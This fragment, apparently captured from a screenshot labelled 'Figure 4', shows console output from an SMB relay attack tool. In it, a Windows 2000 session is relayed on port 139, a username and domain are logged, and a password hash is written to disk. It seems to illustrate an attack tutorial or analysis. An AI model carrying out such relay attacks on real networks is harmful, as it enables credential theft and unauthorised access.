 Password lengths: 24 24
Case insensitive password:
Case sensitive password:
Username: "netstat"
Domain: "DAWNTELE"
OS: "Windows 2000 2195"
Lanman type: "Windows 2000 5.0"
???: ""
Response: Session Message 140 bytes
OS: "Windows 5.0"
Lanman type: "Windows 2000 LAN Manager"
Domain: "DOMAIN"
Password hash written to disk
Connected?
Bound to port 139 on address 192.168.0.2 relaying for host DAWNTELE .9
8
*** Relay connection for target DAWNTELE received from .98:1026
*** Sent positive session response for relay target DAWNTELE
*** Sent dialect selection response (5) for target DAWNTELE
*** Sent SMB Session setup response for relay to DAWNTELE
*** Logoff from target DAWNTELE
*** Relay disconnected from target DAWNTELE
Bound to port 139 on address 192.168.0.2 relaying for host DAWNTELE .9
图 4